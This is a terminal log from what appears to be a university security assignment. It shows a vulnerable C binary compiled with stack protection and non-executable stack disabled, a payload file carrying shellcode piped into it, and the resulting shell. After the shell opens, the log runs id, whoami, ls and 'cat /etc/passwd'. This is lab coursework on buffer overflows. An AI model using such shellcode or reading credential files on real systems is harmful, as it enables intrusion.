 petros@pcPetros:~/Desktop/Asfaleia/sec_assignments/assignment_7$ make
gcc -ggdb -fno-stack-protector -z execstack -Wall -no-pie -o bof pwn.c
pwn.c: In function ‘vuln’:
pwn.c:45:5: warning: implicit declaration of function ‘gets’; did you mean ‘fgets’? [-Wimplicit-function-declaration]
   45 |     gets(buffer);
      |     ^~~~
      |     fgets
/usr/bin/ld: /tmp/ccRLJgTq.o: in function `vuln':
/home/petros/Desktop/Asfaleia/sec_assignments/assignment_7/pwn.c:45: warning: the `gets' function is dangerous and should not be used.
petros@pcPetros:~/Desktop/Asfaleia/sec_assignments/assignment_7$ python3 exploit.py
petros@pcPetros:~/Desktop/Asfaleia/sec_assignments/assignment_7$ { cat payload.bin ; cat ;} | ./bof
GREETINGS FELLOW TRAVELER!
My job is to repeat everything you say to me, just to annoy you!!
:)
You only get one chance... make it count!!
What do you want to say to me: Spawn a shell for me please
You said: H1�VH�/bin//shWT_�;����������������������������������������������������������������������������������������������������@@
echo PWNED
PWNED
id
uid=1000(petros) gid=1000(petros) groups=1000(petros),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),134(lxd),135(sambashare)
whoami
petros
ls -al
total 104
drwxrwxr-x  2 petros petros  4096 Feb 12 05:09  .
drwxrwxr-x 10 petros petros  4096 Feb 10 21:09  ..
-rw-rw-r--  1 petros petros 59132 Feb 10 21:09 'Assignment 7.pdf'
-rw-rw-r--  1 petros petros   130 Feb 10 21:09  Makefile
-rwxrwxr-x  1 petros petros 19392 Feb 12 05:09  bof
-rw-rw-r--  1 petros petros   782 Feb 12 05:07  exploit.py
-rw-rw-r--  1 petros petros   128 Feb 12 05:09  payload.bin
-rw-rw-r--  1 petros petros  1727 Feb 10 21:09  pwn.c
cat /etc/passwd